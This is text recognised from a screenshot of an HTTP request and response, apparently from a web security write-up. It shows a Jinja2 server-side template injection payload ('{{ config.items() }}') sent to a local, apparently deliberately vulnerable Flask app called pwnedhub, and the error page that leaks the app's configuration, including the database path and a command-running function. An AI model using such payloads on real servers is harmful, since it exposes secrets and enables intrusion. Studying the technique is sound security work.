 Request
Raw Headers Hex
GET /invalid%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid[('JSON_AS_ASCII',
True), ('USE_X_SENDFILE', False),
('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/lanmaster/Development/Repositories/gi
t/pwnedhub/pwnedhub/pwnedhub.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', True),
('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SESSION_COOKIE_PATH', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'), ('RUNCMD',
<function check_output at 0x101e14aa0>),
('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_POOL_RECYCLE', None),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('LOGGER_NAME', 'pwnedhub'),
drops.wooyun.org